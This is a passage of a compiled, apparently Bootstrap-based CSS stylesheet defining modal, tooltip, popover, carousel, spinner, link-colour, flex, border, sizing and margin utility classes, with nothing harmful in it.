  margin: 0;
}
.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}
.modal-fullscreen .modal-header {
  border-radius: 0;
}
.modal-fullscreen .modal-body {
  overflow-y: auto;
}
.modal-fullscreen .modal-footer {
  border-radius: 0;
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.tooltip .tooltip-arrow {
  position: absolute;
  display: block;
  width: 12.8px;
  height: 6.4px;
}
.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.tooltip.show {
  opacity: 0.9;
}

.bs-tooltip-top {
  padding: 6.4px 0;
}
.bs-tooltip-top .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-top .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-auto[x-placement^=top] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before {
  top: 0;
  border-width: 6.4px 6.4px 0;
  border-top-color: #000000;
}

.bs-tooltip-right {
  padding: 0 6.4px;
}
.bs-tooltip-right .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-right .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-auto[x-placement^=right] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow {
  left: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before {
  right: 0;
  border-width: 6.4px 6.4px 6.4px 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom {
  padding: 6.4px 0;
}
.bs-tooltip-bottom .tooltip-arrow {
  top: 0;
}
.bs-tooltip-bottom .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-auto[x-placement^=bottom] {
  padding: 6.4px 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow {
  top: 0;
}
.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before {
  bottom: 0;
  border-width: 0 6.4px 6.4px;
  border-bottom-color: #000000;
}

.bs-tooltip-left {
  padding: 0 6.4px;
}
.bs-tooltip-left .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-left .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.bs-tooltip-auto[x-placement^=left] {
  padding: 0 6.4px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow {
  right: 0;
  width: 6.4px;
  height: 12.8px;
}
.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before {
  left: 0;
  border-width: 6.4px 0 6.4px 6.4px;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 2.5px 5px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 4px;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins, sans-serif";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 4.8px;
}
.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 16px;
  height: 8px;
  margin: 0 4.8px;
}
.popover .popover-arrow::before {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top {
  margin-bottom: 8px;
}
.bs-popover-top > .popover-arrow {
  bottom: -9px;
}
.bs-popover-top > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-top > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-auto[x-placement^=top] {
  margin-bottom: 8px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow {
  bottom: -9px;
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::before {
  bottom: 0;
  border-width: 8px 8px 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=top] > .popover-arrow::after {
  bottom: 1px;
  border-width: 8px 8px 0;
  border-top-color: #ffffff;
}

.bs-popover-right {
  margin-left: 8px;
}
.bs-popover-right > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-right > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-right > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-auto[x-placement^=right] {
  margin-left: 8px;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow {
  left: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::before {
  left: 0;
  border-width: 8px 8px 8px 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=right] > .popover-arrow::after {
  left: 1px;
  border-width: 8px 8px 8px 0;
  border-right-color: #ffffff;
}

.bs-popover-bottom {
  margin-top: 8px;
}
.bs-popover-bottom > .popover-arrow {
  top: -9px;
}
.bs-popover-bottom > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-bottom > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-bottom .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-auto[x-placement^=bottom] {
  margin-top: 8px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow {
  top: -9px;
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::before {
  top: 0;
  border-width: 0 8px 8px 8px;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=bottom] > .popover-arrow::after {
  top: 1px;
  border-width: 0 8px 8px 8px;
  border-bottom-color: #ffffff;
}
.bs-popover-auto[x-placement^=bottom] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 16px;
  margin-left: -8px;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left {
  margin-right: 8px;
}
.bs-popover-left > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-left > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-left > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.bs-popover-auto[x-placement^=left] {
  margin-right: 8px;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow {
  right: -9px;
  width: 8px;
  height: 16px;
  margin: 4.8px 0;
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::before {
  right: 0;
  border-width: 8px 0 8px 8px;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bs-popover-auto[x-placement^=left] > .popover-arrow::after {
  right: 1px;
  border-width: 8px 0 8px 8px;
  border-left-color: #ffffff;
}

.popover-header {
  padding: 8px 10px;
  margin-bottom: 0;
  font-size: 1rem;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: 3.8px;
  border-top-right-radius: 3.8px;
}
.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 10px 10px;
  color: #444444;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
      touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}

.carousel-item.active {
  display: block;
}

.carousel-item-next {
  display: block;
}
.carousel-item-next:not(.carousel-item-left) {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.carousel-item-prev {
  display: block;
}
.carousel-item-prev:not(.carousel-item-right) {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
}

.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%);
}

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
          transform: none;
}
.carousel-fade .carousel-item.active {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-next.carousel-item-left {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-left {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}

.carousel-control-prev {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  left: 0;
}
.carousel-control-prev:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 15%;
  color: #ffffff;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
  right: 0;
}
.carousel-control-next:hover {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-next:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
  display: inline-block;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 16 16'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators li {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #ffffff;
  background-clip: padding-box;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  opacity: 0.5;
  -webkit-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}
.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
          filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-indicators li {
  background-color: #000000;
}
.carousel-dark .carousel-caption {
  color: #000000;
}

.spinner-border {
  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  border: 4px solid #ffffff;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border 0.75s linear infinite;
          animation: spinner-border 0.75s linear infinite;
}

.spinner-border-sm {
  width: 16px;
  height: 16px;
  border-width: 3.2px;
}

.spinner-grow {
  display: inline-block;
  width: 32px;
  height: 32px;
  vertical-align: text-bottom;
  background-color: #ffffff;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow 0.75s linear infinite;
          animation: spinner-grow 0.75s linear infinite;
}

.spinner-grow-sm {
  width: 16px;
  height: 16px;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #555;
}
.link-primary:hover {
  color: #ff9c51;
}
.link-primary:focus {
  color: #ff9c51;
}

.link-secondary {
  color: #6C757D;
}
.link-secondary:hover {
  color: #494f54;
}
.link-secondary:focus {
  color: #494f54;
}

.link-success {
  color: #198754;
}
.link-success:hover {
  color: #0d462c;
}
.link-success:focus {
  color: #0d462c;
}

.link-info {
  color: #0DCAF0;
}
.link-info:hover {
  color: #54dbf6;
}
.link-info:focus {
  color: #54dbf6;
}

.link-warning {
  color: #FFC107;
}
.link-warning:hover {
  color: #ffd454;
}
.link-warning:focus {
  color: #ffd454;
}

.link-danger {
  color: #050505;
}
.link-danger:hover {
  color: black;
}
.link-danger:focus {
  color: black;
}

.link-light {
  color: #F8F9FA;
}
.link-light:hover {
  color: white;
}
.link-light:focus {
  color: white;
}

.link-dark {
  color: #343A40;
}
.link-dark:hover {
  color: #121416;
}
.link-dark:focus {
  color: #121416;
}

.ratio {
  position: relative;
  width: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --aspect-ratio: 100%;
}

.ratio-4x3 {
  --aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: sticky;
  top: 0;
  z-index: 1020;
}

.visually-hidden {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.visually-hidden-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.align-baseline {
  vertical-align: baseline;
}

.align-top {
  vertical-align: top;
}

.align-middle {
  vertical-align: middle;
}

.align-bottom {
  vertical-align: bottom;
}

.align-text-bottom {
  vertical-align: text-bottom;
}

.align-text-top {
  vertical-align: text-top;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.float-none {
  float: none;
}

.overflow-auto {
  overflow: auto;
}

.overflow-hidden {
  overflow: hidden;
}

.d-inline {
  display: inline;
}

.d-inline-block {
  display: inline-block;
}

.d-block {
  display: block;
}

.d-table {
  display: table;
}

.d-table-row {
  display: table-row;
}

.d-table-cell {
  display: table-cell;
}

.d-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.d-inline-flex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}

.d-none {
  display: none;
}

.shadow {
  -webkit-box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.15);
}

.shadow-sm {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.075);
}

.shadow-lg {
  -webkit-box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
          box-shadow: 0 16px 48px rgba(0, 0, 0, 0.175);
}

.shadow-none {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.position-static {
  position: static;
}

.position-relative {
  position: relative;
}

.position-absolute {
  position: absolute;
}

.position-fixed {
  position: fixed;
}

.position-sticky {
  position: sticky;
}

.top-0 {
  top: 0;
}

.top-50 {
  top: 50%;
}

.top-100 {
  top: 100%;
}

.bottom-0 {
  bottom: 0;
}

.bottom-50 {
  bottom: 50%;
}

.bottom-100 {
  bottom: 100%;
}

.left-0 {
  left: 0;
}

.left-50 {
  left: 50%;
}

.left-100 {
  left: 100%;
}

.right-0 {
  right: 0;
}

.right-50 {
  right: 50%;
}

.right-100 {
  right: 100%;
}

.translate-middle {
  -webkit-transform: translateX(-50%) translateY(-50%);
          transform: translateX(-50%) translateY(-50%);
}

.border {
  border: 1px solid #eeeeee;
}

.border-0 {
  border: 0;
  border-width: 0;
}

.border-top {
  border-top: 1px solid #eeeeee;
}

.border-top-0 {
  border-top: 0;
}

.border-right {
  border-right: 1px solid #eeeeee;
}

.border-right-0 {
  border-right: 0;
}

.border-bottom {
  border-bottom: 1px solid #eeeeee;
}

.border-bottom-0 {
  border-bottom: 0;
}

.border-left {
  border-left: 1px solid #eeeeee;
}

.border-left-0 {
  border-left: 0;
}

.border-primary {
  border-color: #555;
}

.border-secondary {
  border-color: #6C757D;
}

.border-success {
  border-color: #198754;
}

.border-info {
  border-color: #0DCAF0;
}

.border-warning {
  border-color: #FFC107;
}

.border-danger {
  border-color: #050505;
}

.border-light {
  border-color: #F8F9FA;
}

.border-dark {
  border-color: #343A40;
}

.border-white {
  border-color: #ffffff;
}

.border-1 {
  border-width: 1px;
}

.border-2 {
  border-width: 2px;
}

.border-3 {
  border-width: 3px;
}

.border-4 {
  border-width: 4px;
}

.border-5 {
  border-width: 5px;
}

.w-25 {
  width: 25%;
}

.w-50 {
  width: 50%;
}

.w-75 {
  width: 75%;
}

.w-100 {
  width: 100%;
}

.w-auto {
  width: auto;
}

.mw-100 {
  max-width: 100%;
}

.vw-100 {
  width: 100vw;
}

.min-vw-100 {
  min-width: 100vw;
}

.h-25 {
  height: 25%;
}

.h-50 {
  height: 50%;
}

.h-75 {
  height: 75%;
}

.h-100 {
  height: 100%;
}

.h-auto {
  height: auto;
}

.mh-100 {
  max-height: 100%;
}

.vh-100 {
  height: 100vh;
}

.min-vh-100 {
  min-height: 100vh;
}

.flex-fill {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.flex-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.flex-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

.flex-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.flex-grow-0 {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
}

.flex-grow-1 {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.flex-shrink-0 {
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.flex-shrink-1 {
  -ms-flex-negative: 1;
      flex-shrink: 1;
}

.flex-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse;
      flex-wrap: wrap-reverse;
}

.justify-content-start {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.justify-content-end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.justify-content-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.justify-content-between {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.justify-content-around {
  -ms-flex-pack: distribute;
      justify-content: space-around;
}

.justify-content-evenly {
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}

.align-items-start {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.align-items-end {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.align-items-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.align-items-baseline {
  -webkit-box-align: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
}

.align-items-stretch {
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.align-content-start {
  -ms-flex-line-pack: start;
      align-content: flex-start;
}

.align-content-end {
  -ms-flex-line-pack: end;
      align-content: flex-end;
}

.align-content-center {
  -ms-flex-line-pack: center;
      align-content: center;
}

.align-content-between {
  -ms-flex-line-pack: justify;
      align-content: space-between;
}

.align-content-around {
  -ms-flex-line-pack: distribute;
      align-content: space-around;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch;
      align-content: stretch;
}

.align-self-auto {
  -ms-flex-item-align: auto;
      -ms-grid-row-align: auto;
      align-self: auto;
}

.align-self-start {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

.align-self-end {
  -ms-flex-item-align: end;
      align-self: flex-end;
}

.align-self-center {
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}

.align-self-baseline {
  -ms-flex-item-align: baseline;
      align-self: baseline;
}

.align-self-stretch {
  -ms-flex-item-align: stretch;
      -ms-grid-row-align: stretch;
      align-self: stretch;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-last {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.m-0 {
  margin: 0;
}

.m-1 {
  margin: 5px;
}

.m-2 {
  margin: 10px;
}

.m-3 {
  margin: 15px;
}

.m-4 {
  margin: 20px;
}

.m-5 {
  margin: 25px;
}

.m-6 {
  margin: 30px;
}

.m-7 {
  margin: 35px;
}

.m-8 {
  margin: 40px;
}

.m-9 {
  margin: 45px;
}

.m-10 {
  margin: 50px;
}

.m-auto {
  margin: auto;
}

.mx-0 {
  margin-right: 0;
  margin-left: 0;
}

.mx-1 {
  margin-right: 5px;
  margin-left: 5px;
}

.mx-2 {
  margin-right: 10px;
  margin-left: 10px;
}

.mx-3 {
  margin-right: 15px;
  margin-left: 15px;
}

.mx-4 {
  margin-right: 20px;
  margin-left: 20px;
}

.mx-5 {
  margin-right: 25px;
  margin-left: 25px;
}

.mx-6 {
  margin-right: 30px;
  margin-left: 30px;
}

.mx-7 {
  margin-right: 35px;
  margin-left: 35px;
}

.mx-8 {
  margin-right: 40px;
  margin-left: 40px;
}

.mx-9 {
  margin-right: 45px;
  margin-left: 45px;
}

.mx-10 {
  margin-right: 50px;
  margin-left: 50px;
}

.mx-auto {
  margin-right: auto;
  margin-left: auto;
}

.my-0 {
  margin-top: 0;
  margin-bottom: 0;
}

.my-1 {
  margin-top: 5px;
  margin-bottom: 5px;
}

.my-2 {
  margin-top: 10px;
  margin-bottom: 10px;
}

.my-3 {
  margin-top: 15px;
  margin-bottom: 15px;
}

.my-4 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.my-5 {
  margin-top: 25px;
  margin-bottom: 25px;
}

.my-6 {
  margin-top: 30px;
  margin-bottom: 30px;
}

.my-7 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.my-8 {
  margin-top: 40px;
  margin-bottom: 40px;
}

.my-9 {
  margin-top: 45px;
  margin-bottom: 45px;
}

.my-10 {
  margin-top: 50px;
  margin-bottom: 50px;
}

.my-auto {
  margin-top: auto;
  margin-bottom: auto;
}

.mt-0 {
  margin-top: 0;
}

.mt-1 {
  margin-top: 5px;
}

.mt-2 {
  margin-top: 10px;
}

.mt-3 {
  margin-top: 15px;
}

.mt-4 {
  margin-top: 20px;
}

.mt-5 {
  margin-top: 25px;
}

.mt-6 {
  margin-top: 30px;
}

.mt-7 {
  margin-top: 35px;
}

.mt-8 {
  margin-top: 40px;
}

.mt-9 {
  margin-top: 45px;
}

.mt-10 {
  margin-top: 50px;
}

.mt-auto {
  margin-top: auto;
}

.mr-0 {
  margin-right: 0;
}

.mr-1 {
  margin-right: 5px;
}

.mr-2 {
  margin-right: 10px;
}

.mr-3 {
  margin-right: 15px;
}

.mr-4 {
  margin-right: 20px;
}

.mr-5 {
  margin-right: 25px;
}

.mr-6 {
  margin-right: 30px;
}

.mr-7 {
  margin-right: 35px;
}

.mr-8 {
  margin-right: 40px;
}

.mr-9 {
  margin-right: 45px;
}

.mr-10 {
  margin-right: 50px;
}

.mr-auto {
  margin-right: auto;
}

.mb-0 {
  margin-bottom: 0;
}

.mb-1 {
  margin-bottom: 5px;
}

.mb-2 {
  margin-bottom: 10px;
}

.mb-3 {
  margin-bottom: 15px;
}

.mb-4 {
  margin-bottom: 20px;
}

.mb-5 {
  margin-bottom: 25px;
}

.mb-6 {
  margin-bottom: 30px;
}

.mb-7 {
  margin-bottom: 35px;
}

.mb-8 {
  margin-bottom: 40px;
}

.mb-9 {
  margin-bottom: 45px;
}

.mb-10 {
  margin-bottom: 50px;
}

.mb-auto {
  margin-bottom: auto;
}

.ml-0 {
  margin-left: 0;
}

.ml-1 {
  margin-left: 5px;
}

.ml-2 {
  margin-left: 10px;
}

.ml-3 {
  margin-left: 15px;
}

.ml-4 {
  margin-left: 20px;
}

.ml-5 {
  margin-left: 25px;
}

.ml-6 {
  margin-left: 30px;
}

.ml-7 {
  margin-left: 35px;
}

.ml-8 {
  margin-left: 40px;
}

.ml-9 {
  margin-left: 45px;
}

.ml-10 {
  margin-left: 50px;
}

.ml-auto {
  margin-left: auto;
}

.m-n1 {
  margin: -5px;
}

.m-n2 {
  margin: -10px;
}

.m-n3 {
  margin: -15px;
}

.m-n4 {
  margin: -20px;
}

.m-n5 {
  margin: -25px;
}

.m-n6 {
  margin: -30px;
}

.m-n7 {
  margin: -35px;
}

.m-n8 {
  margin: -40px;
}

.m-n9 {
  margin: -45px;
}

.m-n10 {
  margin: -50px;
}

.mx-n1 {
  margin-right: -5px;
  margin-left: -5px;
}

.mx-n2 {
  margin-right: -10px;
  margin-left: -10px;
}

.mx-n3 {
  margin-right: -15px;
  margin-left: -15px;
}

.mx-n4 {
